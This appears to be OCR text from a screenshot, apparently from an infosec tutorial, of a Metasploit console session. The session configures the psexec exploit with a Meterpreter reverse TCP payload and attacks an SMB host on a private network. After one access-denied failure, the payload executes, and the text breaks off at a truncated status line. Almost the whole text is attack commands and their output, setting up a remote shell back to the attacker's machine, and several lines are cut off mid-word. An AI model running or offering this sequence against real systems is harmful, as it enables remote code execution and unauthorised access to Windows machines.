 msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.115.128
LHOST => 192.168.115.128
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > exploit
InfosecMatter
[*] Started reverse TCP handler on 192.168.115.128:443
[*] 192.168.115.129:445 - Connecting to the server...
[*] 192.168.115.129:445 - Authenticating to 192.168.115.129:445 as
[-] 192.168.115.129:445 - Exploit failed [no-access]: Rex::Proto::S
error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] Exploit completed, but no session was created.
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.115.128:443
[*] 192.168.115.129:445 - Connecting to the server...
[*] 192.168.115.129:445 - Authenticating to 192.168.115.129:445 as
[*] 192.168.115.129:445 - Selecting PowerShell target
[*] 192.168.115.129:445 - Executing the payload...
[+] 192.168.115.129:445 - Service start timed out, OK if running a